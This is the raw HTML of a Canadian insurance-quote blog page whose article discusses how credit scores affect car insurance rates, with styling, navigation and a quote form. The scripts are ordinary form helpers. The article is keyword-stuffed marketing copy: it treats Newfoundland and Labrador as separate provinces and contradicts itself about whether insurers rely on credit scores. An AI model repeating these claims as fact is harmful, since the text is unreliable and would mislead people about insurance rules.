.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<header id="top">
	<div class="container">
		<div class="row">

		</div>
		<div class="clearfix"></div>
		<div class="row">
			<div class="col-sm-4">
				<div class="logo">
					<a href="https://www.freecarinsurancequote.ca/blog">
						<img src="https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/images/logo.png" alt="freecarinsurancequote" />
					</a>
				</div>
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
						data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="clearfix"></div>
			</div>
			<div class="col-sm-8">
				<!-- <span>See Why Drivers Trust Us For <span>Car Insurance</span></p> -->
				<div class="toprightlink">
									</div>
			</div>
		</div>
	</div>
	<div class="menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<nav class="navbar navbar-default">

						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul class="nav navbar-nav"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://www.freecarinsurancequote.ca/dui-car-insurance.php"><i class="fa fa-exclamation-triangle"></i>DUI Insurance</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://www.freecarinsurancequote.ca/one-month-car-insurance.php"><i class="fa fa-calendar"></i>ONE MONTH</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.freecarinsurancequote.ca/ridesharing-insurance.php"><i class="fa fa-venus-double"></i>RIDESHARE</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://www.freecarinsurancequote.ca/rental-car-insurance.php"><i class="fa fa-taxi"></i>RENTAL INSURANCE</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://www.freecarinsurancequote.ca/no-deposit-car-insurance.php"><i class="fa fa-usd"></i>NO DEPOSIT</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://www.freecarinsurancequote.ca/classic-car-insurance.php"><i class="fa fa-car"></i>CLASSIC CAR</a></li>
</ul> 						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</header><style>
body {
  font-family: 'Roboto', sans-serif;
}

img {
  max-width: 100%;
}

a {
  text-decoration: none !important;
}

.comnpadding {
  padding: 50px 0;
}

.comnheding {
  color: #510b6a;
  margin: 0 0 15px 0;
  font-size: 30px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 36px;
  letter-spacing: -.9px;
  display: block;
}

.blog p {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin: 0;
  color: #5a5a5a;
}

.blog_box {
  margin-top: 30px;
  border: 1px solid #ddd;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  overflow: hidden;
}

.blog_img {
  overflow: hidden;
  position: relative;
}

.blog_banner img {
  width: 100%;
}

.blog_img img {
  border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px 10px 0 0;
  -moz-border-radius: 10px 10px 0 0;
  -ms-border-radius: 10px 10px 0 0;
  -o-border-radius: 10px 10px 0 0;
  transition: .5s;
}

.blog_box:hover img {
  -webkit-transform: scale(1.3) rotate(4deg);
  transform: scale(1.3) rotate(4deg);
  -moz-transform: scale(1.3) rotate(4deg);
  -ms-transform: scale(1.3) rotate(4deg);
  -o-transform: scale(1.3) rotate(4deg);
}

.blog_text {
  padding: 25px;
}

.date {
  margin-bottom: 10px;
}

.date span {
  margin-right: 15px;
  font-weight: 700;
  font-size: 15px;
}

.date span i {
  font-size: 16px;
  color: #ffc963;
  margin-right: 5px;
}

.blog_text h3 {
  margin: 0;
  text-transform: uppercase;
  line-height: inherit;
  letter-spacing: inherit;
  font-size: 18px;
}

.blog_text h3 a {
  color: #510b6a;
  margin: 0 0 15px 0;
  font-weight: 800;
  text-transform: capitalize;
  line-height: inherit;
  letter-spacing: inherit;
}

.pagination {
  justify-content: center;
  margin-top: 40px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #510b6a;
  border-color: #510b6a;
}

.page-link {
  font-size: 20px;
  margin: 0 3px;
  padding: 10px 18px;
  border-radius: 5px;
}

.pagination i {
  font-size: 22px;
}

.blog_banner {
  position: relative;
}

.blog_banner::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.blogcaption {
  position: absolute;
  z-index: 2;
  color: #fff;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  margin: auto;
  max-width: 800px;
  width: 100%;
  text-align: center;
}

.blogcaption h1 {
  display: block;
  font-size: 40px;
  line-height: 50px;
  font-weight: 700;
  position: relative;
  color: #fff;
  text-transform: capitalize;
}

.blogcaption h1::after {
  content: '';
  background: #fff;
  display: block;
  margin: 20px auto 30px;
  width: 50px;
  height: 4px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}

.blogcaption small {
  font-size: 16px;
}

.zipinput {
  position: relative;
  width: 50%;
  background: #fff;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
}

.blogcaption form input {
  border: 1px solid #510b6a;
  height: 68px;
  width: 100%;
  font-size: 16px;
  padding: 15px;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
}

.blogcaption form input:focus {
  outline: none;
}

.blogcaption form button {
  border: none;
  width: 50%;
  padding: 10px;
  text-transform: uppercase;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  background: #510b6a;
  border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  -ms-border-radius: 0 5px 5px 0;
  -o-border-radius: 0 5px 5px 0;
}

.blogcaption form button i {
  font-size: 40px;
  vertical-align: bottom;
  margin-left: 5px;
  animation: bounceRight 2s infinite;
  -webkit-animation: bounceRight 2s infinite;
}

@-webkit-keyframes bounceRight {

  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  40% {
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  60% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}

.detail_left p {
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 30px;
  color: #5a5a5f;
}

h2 {
  color: #510b6a;
  margin: 0 0 15px 0;
  font-size: 30px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 36px;
  letter-spacing: -.9px;
}

.blog_compare {
  position: initial;
  margin-bottom: 30px;
}

.COMPARE_RATES form {
  background: #fff;
}

.COMPARE_RATES .add_custom_boxdiv {
  -webkit-box-shadow: 0 0 15px #ddd;
  box-shadow: 0 0 15px #ddd;
  padding: 25px;
  border-top: 5px solid #bd04ff;
  border-bottom: 5px solid #bd04ff;
}

.blog_compare .add_custom_boxdiv h2 {
  font-size: 22px;
  margin: 0 auto 15px;
}

.COMPARE_RATES .add_custom_boxdiv input[type="text"] {
  background: url(https://cdn-aobhp.nitrocdn.com/qwvJKwZGktXIBAYYPTDxpbGxWylfqWPa/assets/static/source/rev-f2356ef/wp-content/themes/instive/assets/images/location.png) no-repeat #fff;
  background-size: 25px;
  background-position: 5px center;
  border: 1px solid #ddd;
  height: 50px;
  padding: 15px;
  color: #222f5a;
  font-size: 15px;
  border-radius: 5px;
  width: 100%;
}

.COMPARE_RATES .add_custom_boxdiv button {
  background: #510b6a;
  text-transform: uppercase;
  color: #fff;
  border: none;
  border-radius: 0;
  border-bottom: 3px solid #bd04ff;
  width: 100%;
  line-height: 50px;
  font-size: 24px;
}

.COMPARE_RATES .add_custom_boxdiv button:hover {
  background: #ffc963;
  color: #510b6a;
  border-bottom: 3px solid #d09627;
}

.blogsocial {
  margin-bottom: 20px;
  text-align: center;
}

.profile_info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.proimg {
  width: 100px;
  margin-right: 20px;
}

.proimg img {
  width: 100px;
  height: 100px;
  object-fit: cover;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.procontentdiv {
  width: calc(100% - 120px);
}

.blogbtn {
  padding: 13px 30px;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  background: #510b6a;
  border-style: none;
  margin: 40px auto 0;
  display: table;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  font-weight: 700;
}

.blogbtn i {
  margin-right: 5px;
}

.blogbtn:hover,
.blog_search button:hover {
  color: #ffffff;
  background: #bd04ff;
}

.blogsocial span {
  display: inline-block;
  margin-right: 5px;
  font-size: 16px;
  color: #5a5a5a;
  font-weight: 600;
}

.blogsocial a {
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  margin: 0 3px;
  border-radius: 50%;
  background-color: #ffc963;
  color: #510b6a;
}

.procontentdiv aside {
  background: #f1f1f1;
  padding: 15px;
}

.procontentdiv strong {
  font-size: 24px;
  display: block;
  text-transform: uppercase;
}

.procontentdiv p {
  font-size: 14px;
  margin: 0;
}

.blog_search {
  position: relative;
}

.blog_search input {
  border: 1px solid #ddd;
  height: 50px;
  width: 100%;
  padding: 5px 10px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

.blog_search button {
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 50px;
  width: 50px;
  text-align: center;
  font-size: 20px;
  background: #510b6a;
  color: #fff;
  border-radius: 0 5px 5px 0;
}

.blog_sidebar {
  border: 1px solid #ddd;
  padding: 15px;
  margin-top: 30px;
}

.blog_recentpost {
  margin: 20px 0;
}

.blog_sidebar h4 {
  font-size: 22px;
  color: #510b6a;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 15px;
  position: relative;
}

.blog_recentpost li {
  display: flex;
  border-bottom: 1px dashed #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.blog_recentpost li .post_img {
  width: 35%;
}

.blog_recentpost li img {
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}

.blog_recentpost li .post_text {
  width: 65%;
  padding-left: 20px;
}

.blog_recentpost li strong {
  font-size: 16px;
  text-transform: uppercase;
  color: #333;
}

.blog_recentpost li small {
  font-size: 14px;
  color: #5a5a5a;
  display: block;
  text-align: right;
}

.blog_categories a {
  display: block;
  color: #5a5a5f;
  font-size: 18px;
  text-transform: capitalize;
  padding: 10px 0;
  border-bottom: 1px dashed #ddd;
}

.blog_categories a:last-child {
  border: none;
}

.blogcaption form {
  display: flex;
}

.formdiv {
  border-radius: 2px;
  border: solid 1px #d9dce0;
  background-color: #f6f8fa;
  padding: 20px;
  color: #333;
  max-width: 600px;
  margin: 30px auto 0;
}

.formdiv aside {
  font-size: 18px;
  margin-bottom: 15px;
}

@media only screen and (max-width: 1024px) {
  .blog_banner img {
    width: 100%;
    height: 400px;
    object-fit: cover;
  }

  .blogcaption h1 {
    font-size: 30px;
  }

  .blogcaption h1::after {
    margin: 10px auto 20px;
  }
}

@media only screen and (max-width: 992px) {
  .blog_search {
    margin-top: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .blogcaption {
    padding: 0 15px;
  }

  .blogcaption h1 {
    font-size: 28px;
    line-height: 40px;
  }

  .blog_banner img {
    height: 80vh;
  }

  .blogcaption form button {
    font-size: 15px;
  }

  .blogcaption form button i {
    font-size: 26px;
  }

  .blogcaption form input {
    height: 50px;
  }

  h2 {
    font-size: 24px;
    line-height: 30px;
  }

  .blog_search {
    margin-top: 25px;
  }

  .profile_info {
    flex-direction: column;
  }

  .proimg {
    width: 100px;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .procontentdiv {
    width: calc(100% - 0px);
  }

  .blogbtn {
    margin: 15px auto 0;
  }
}
</style>
<div class="blog_banner">
  <img src="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2022/05/banner-1.jpg" alt="">
  <div class="blogcaption">
    <h1>How Does Bad Credit Affect The Cost Of Car Insurance?</h1>
    <small></small>
    <small></small>
        	<div class="formdiv">
		<aside>Compare Personalized Auto Insurance Quotes And Save Money:</aside>
		<form action="https://www.lowestrates.ca/insurance/auto?partner=freecarinsurancequote&utm_campaign=organic" method="POST">
			<input type="text" name="postalCode" class="form-control" placeholder="Enter Postal Code" maxlength="7" pattern="[ABCEGHJKLMNPRSTVXYabceghjklmnprstvxy][0-9][ABCEGHJKLMNPRSTVWXYZabceghjklmnprstvwxyz]( )?[0-9][ABCEGHJKLMNPRSTVWXYZabceghjklmnprstvwxyz][0-9]" required="required" oninvalid="this.setCustomValidity('Enter postal code. Ex: A1A 1A1')" oninput="setCustomValidity('')" />			
			<input type="text" name="businessLine" value="1" hidden="hidden" />
			<input type="text" name="partnerID" value="1020" hidden="hidden" />
			<!-- <input class="new-get-btn"type="submit" value="Start a Quote" /> -->
			<button id="hombtnclick" class="formbtn" type="submit">Get Quotes <i class="fa fa-angle-right"></i></button>
		</form>
	</div>
    <!-- <div class="formdiv">
      <aside>Compare Personalized Auto Insurance Quotes And Save Money:</aside>
      <form action="" method="get">
        <div class="zipinput">
          <input id="homzip" class="form-control" maxlength="5" name="zip" required="" type="text" value="" placeholder="ZIP Code" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*?)\..*/g, '$1');" />
        </div>
        <button>Get Quotes <i class="fa fa-angle-right"></i></button>
      </form>
    </div> -->
  </div>
</div>

<section class="comnpadding blog_details">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-xl-8 col-lg-8 col-md-12">
				        <div class="detail_left">
          <aside class="date">
            <span>
              <i class="fa fa-clock-o"></i> May 9, 2023</span>
            <span>
              <i class="fa fa-folder"></i> 
														<a href="https://www.freecarinsurancequote.ca/blog/car-insurance/">
								Car Insurance							</a>
						</span>
          </aside>

					<h2><strong>Does My Credit Score Affect My Car Coverage Rate?</strong></h2>
<p><img decoding="async" class="alignnone wp-image-342 size-full" src="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg" alt="bad credit car insurance" width="626" height="417" srcset="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg 626w, https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></p>
<p>Yes, in most provinces, a driver’s credit score can impact his car coverage rates. This is due to the fact that there is no law to restrict the usage of credit scores for calculating car coverage rates. You need to know that a few provinces such as Labrador, Newfoundland, and Ontario have a ban in place for this practice. But the law is prone to change with the passing of time. So, if your car coverage rate will be affected due to your credit score would depend on where you stay. To keep coverage rates low, it is better to have <a href="https://hudsonsbayfinancial.com/blog/2020/02/do-you-need-good-credit-for-auto-insurance/" target="_blank" rel="noopener">good credit</a>.</p>
<h3><strong>Is there a problem with the use of credit scores to assess a driver’s car coverage risk?</strong></h3>
<p>Most insurers may use a driver’s credit score to work out car coverage rates. It helps them to know the chances of a driver likely to file a claim. From studies, it is known that drivers that have bad credit are most likely to file claims. And insurers make use of these findings to assess coverage risks for cars. So, if you have a low credit score then the car coverage rates will be high.</p>
<p>The problem that insurers face is that they don&#8217;t rely on credit scores. This is because credit scores can differ from agency to agency.</p>
<h3><strong>Do bad credit scores really show that car coverage risks are high?</strong></h3>
<p>It is known from past studies that drivers that have <a href="https://www.freecarinsurancequote.ca/bad-credit-car-insurance.php" target="_blank" rel="noopener">bad credit car insurance</a> are more likely to meet accidents. Hence, most insurers fear that such drivers will file claims. To say it the other way round, drivers with good credit are more in control while driving cars on the road. So, they are deemed to be much safer drivers and less likely to meet with accidents. It is just that such people, who manage their finances in a good way, are also safe drivers. Hence, people with poor credit scores are treated as high-risk drivers.</p>
<h4><strong>How do I check my credit score?</strong></h4>
<p>To check your credit score, you can get a free annual copy of your credit report. You need to know that there are two main credit bureaus in Canada &#8211; One is Equifax and the other is TransUnion. Both of them may provide a copy of your annual credit report that is free of cost. To get a free copy of your credit report, you just need to send them a letter with 2 copies of your photo IDs.</p>
<p>You can also get your credit report online. But you may have to pay a fee. Just visit the websites of both the bureaus.</p>
          
          <div class="blogsocial">
            <span>Share :</span>
											
            <a href="http://www.facebook.com/sharer.php?u=http://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance" class="fa fa-facebook"></a>
            <a href="http://twitter.com/share?text=How Does Bad Credit Affect The Cost Of Car Insurance?&url=http://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance" class="fa fa-twitter"></a>
            <a href="http://www.linkedin.com/shareArticle?mini=true&url=http://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance" class="fa fa-linkedin"></a>
            <a href="http://pinterest.com/pin/create/button/?url=http://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance&media=https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg" class="fa fa-pinterest"></a>
          </div>

          <div class="profile_info">
            <div class="proimg">
															<img src="https://secure.gravatar.com/avatar/17035dd09216888ce10e01807eb437eb?s=96&d=mm&r=g" alt="">
							            </div>
            <div class="procontentdiv">
              <aside>
								<strong>John Watson</a></strong>
								<p>John Watson is a highly experienced and award-winning professional in the field of insurance. With over 25 years of experience in the industry, he has achieved a wealth of knowledge in the areas of healthcare management, operations, and policy. John also has an extensive background in finance.</p>
							</aside>
            </div>
          </div>
          <a href="https://www.freecarinsurancequote.ca/blog" class="blogbtn">
            <i class="fa fa-long-arrow-left"></i> back to blog
          </a>
        </div>
      </div>

      <div class="col-xl-4 col-lg-4 col-md-6">
        <div class="blog_search">
					<form role="search"  method="get" class="search-form" action="https://www.freecarinsurancequote.ca/blog/">

	<label for=""></label>

	<input type="search" id="search-form-1" class="search-field" value="" placeholder="Search.." name="s" />

	<!-- <input type="submit" class="search-submit" value="" /> -->

	<button type="submit" class="search-submit fa fa-search" value="Search" ></button>

</form>
        </div>
        <div class="blog_sidebar">
          <div class="blog_recentpost">
						<section id="block-2" class="widget widget_block">
<h2>Recent Post</h2>
</section><section id="block-3" class="widget widget_block"> 	<ul class="list-unstyled">
											<li>
					<div class="post_img">
						<img src="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/06/car-insurance-at-25-1568x1045.jpg" alt="blog image">
					</div>
					<div class="post_text">
						<strong><a href="https://www.freecarinsurancequote.ca/blog/does-car-insurance-automatically-go-down-at-25">Does Car Insurance Automatically Go Down At 25?</a></strong>
						<small>July 14, 2025</small>
					</div>
				</li>
							<li>
					<div class="post_img">
						<img src="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/02/3-months-car-insurance.jpg" alt="blog image">
					</div>
					<div class="post_text">
						<strong><a href="https://www.freecarinsurancequote.ca/blog/what-if-i-want-car-insurance-for-three-months">What If I Want Car Insurance For Three Months?</a></strong>
						<small>February 23, 2023</small>
					</div>
				</li>
							<li>
					<div class="post_img">
						<img src="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/02/non-owner-car-insurance.jpg" alt="blog image">
					</div>
					<div class="post_text">
						<strong><a href="https://www.freecarinsurancequote.ca/blog/can-someone-drive-my-car-and-be-covered-by-my-insurance-policy">Can Someone Drive My Car And Be Covered By My Insurance Policy?</a></strong>
						<small>February 14, 2023</small>
					</div>
				</li>
						</ul>
<p></p>
</section><section id="block-4" class="widget widget_block">
<h2>Categories</h2>
</section><section id="block-5" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.freecarinsurancequote.ca/blog/auto-insurance/">Auto Insurance</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.freecarinsurancequote.ca/blog/car-insurance/">Car Insurance</a>
</li>
</ul></section> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<footer>
  <div class="container">
    <div class="row">

      <div class="col-sm-3">
        <div class="f-box">
          <section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">WE OFFERS</h2><nav class="menu-footer_menu1-container" aria-label="WE OFFERS"><ul id="menu-footer_menu1" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://www.freecarinsurancequote.ca/low-deposit-car-insurance.php">Low Deposit Insurance</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="https://www.freecarinsurancequote.ca/suspended-license-car-insurance.php">Suspended Car Insurance</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://www.freecarinsurancequote.ca/breakdown-car-insurance.php">Breakdown Insurance</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="https://www.freecarinsurancequote.ca/bad-credit-car-insurance.php">Bad Credit Insurance</a></li>
</ul></nav></section>        </div>
      </div>
      <div class="col-sm-3">
        <div class="f-box">
          <section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">MAIN LINKS</h2><nav class="menu-footer_menu2-container" aria-label="MAIN LINKS"><ul id="menu-footer_menu2" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.freecarinsurancequote.ca/instant-car-insurance.php">Instant Car Insurance</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://www.freecarinsurancequote.ca/new-driver-car-insurance.php">New Driver Insurance</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://www.freecarinsurancequote.ca/bad-driving-record-car-insurance.php">Bad Driving Record</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://www.freecarinsurancequote.ca/comprehensive-car-insurance.php">Comprehensive Car Insurance</a></li>
</ul></nav></section>        </div>
      </div>
      <div class="col-sm-3">
        <div class="contact_info">
          <div class="f-box">
            <section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">ABOUT COMPANY</h2><nav class="menu-footer_menu3-container" aria-label="ABOUT COMPANY"><ul id="menu-footer_menu3" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.freecarinsurancequote.ca/how-we-works.php">How We Works</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.freecarinsurancequote.ca/sitemap.php">Sitemap</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://www.freecarinsurancequote.ca/privacy-policy.htm">Privacy Policy</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.freecarinsurancequote.ca/terms-of-use.htm">Terms of Use</a></li>
</ul></nav></section>          </div>
        </div>
      </div>
      <div class="col-sm-3 footer_logo_bg">
        <section id="block-6" class="widget widget_block"><div class="footer_logo">
          <a href="https://www.freecarinsurancequote.ca"><img decoding="async" src="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2022/05/logo.png" alt=""></a>
        </div>
<div class="social_link">
          <a class="fb" href="//www.facebook.com/freecarinsurancequotescanada"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a class="tw" href="//twitter.com/Fciqinsurance"><i class="fa fa-twitter" aria-hidden="true"></i></a>
          <a class="pi" href="//www.pinterest.com/Fciqinsurance/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
        </div></section>      </div>

    </div>
  </div>

  <div class="bottom_footer">
    <a href="#top"><i class="fa fa-arrow-circle-o-up"></i></a>
    <p>All rights reserved &copy; 2026 By FreeCarInsuranceQuote.ca</p>
  </div>
</footer>


<script>
  // (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  // (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  // m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  // })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  // ga('create', 'UA-57961707-13', 'auto');
  // ga('send', 'pageview');
</script>

<script>
// Single blog page multiple form
var pattern = /[A-Za-z][0-9][A-Za-z] [0-9][A-Za-z][0-9]/,
$result = $("#result");

$('.getbtn').click(function(e)
{
  e.preventDefault();
  var val = $(this).parents('.COMPARE_RATES').children().find('.postCode').val();

  if(!val.match(pattern))
  {
    $(this).parents('.COMPARE_RATES').children().find('#result').text("Enter postal code. Ex: A1A 1A1");
  } 
  else 
  {
    $(this).parents('.COMPARE_RATES').children().find('#result').text("");
    $(this).parents('.COMPARE_RATES').children('.sigl_form').submit();
  }
});
</script>

<!-- <script>
  getZipCode();
  function getZipCode(){
    //alert('zip verify');
    jQuery.ajax({
      type: 'POST',
      async: true,
      // dataType: "json",
      url: "https://www.freecarinsurancequote.ca/blog/wp-admin/admin-ajax.php",
      data: {action: "custome_ajax_zip_check"},
      success: function(data)
      {		
        //alert('get zip successfully');	
        console.log(data);       
          $("input[name^='postalCode']").val(data);
          $("input[name^='postalCode']").val(data);				    
      }
    });
  }
	jQuery(document).ready(function()
	{
    var times=setTimeout(getZipCode(),3000);
  }); 
</script> -->

<script>
  function allowNumbersOnly(evt) {
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }
    return true;
}
</script>
	
    
<script>
$(function() {
